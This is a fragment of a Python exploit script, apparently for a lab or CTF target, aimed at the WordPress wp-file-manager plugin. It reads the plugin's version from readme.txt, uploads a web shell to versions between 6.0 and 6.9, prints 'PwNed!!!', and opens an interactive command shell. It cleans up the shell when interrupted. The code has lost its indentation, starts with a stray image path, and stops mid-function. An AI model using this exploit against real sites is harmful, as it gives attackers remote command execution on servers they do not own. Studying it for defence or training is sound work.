 def main():
# Checking the version of file manager plugin
r = requests.get(url=url + '/secret/wp-content/plugins/wp-file-manager/readme.txt' , proxies=proxies)
version = float(re.findall('Stable tag\: (.*?)\nLicense\:', r.text)[0])
# Uploading shell
if upload_shell(url) and version < 6.9 and version > 6.0:
print(Fore.GREEN + "[+] Shell uploaded successfully\n" + Fore.RED + "PwNed!!!" + Fore.RESET)
try:
Shell().cmdloop()
except KeyboardInterrupt:
print(Fore.RED + "[-] CTRL + C detected.\n" + Fore.YELLOW + "Removing the uploaded shell" + Fore.RESET)
if rm_shell() == 200: